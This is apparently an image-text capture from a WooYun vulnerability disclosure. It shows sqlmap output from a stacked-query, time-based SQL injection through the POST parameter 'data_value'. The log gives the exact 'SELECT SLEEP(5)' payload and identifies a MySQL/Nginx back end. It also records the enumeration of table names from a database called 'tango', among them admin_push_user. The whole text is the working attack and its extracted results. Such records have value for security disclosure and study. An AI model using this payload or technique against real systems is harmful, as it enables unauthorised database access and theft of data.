 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: data_value
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: op=checkcode&code=WPRD&data_value=2ee64f21b354c5a4076cc871e03bb1b5;
SELECT SLEEP(5)--
---
[22:54:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[22:54:30] [INFO] fetching tables for database: 'tango'
[22:54:30] [INFO] fetching number of tables for database 'tango'
[22:54:30] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[22:54:40] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
1
90个表啊，太慢了
[22:54:59] [INFO] adjusting time delay to 4 seconds due to good response times
9
[22:55:37] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:55:46] [ERROR] invalid character detected. retrying..
[22:55:46] [WARNING] increasing time delay to 5 seconds
0
[22:55:59] [INFO] retrieved:
[22:56:26] [ERROR] invalid character detected. retrying..
[22:56:26] [WARNING] increasing time delay to 6 seconds
ad
[22:57:37] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is go
ing to retry the request
[22:57:55] [ERROR] invalid character detected. retrying..
[22:57:55] [WARNING] increasing time delay to 7 seconds
_detail
[23:01:32] [INFO] retrieved: ad_detail_bk
[23:04:17] [INFO] retrieved: ad_detail_log
[23:07:22] [INFO] retrieved: admin_push_log
[23:14:48] [INFO] retrieved: admin_push_user
[23:18:10] [INFO] retrieved: announ
www.wooyun.org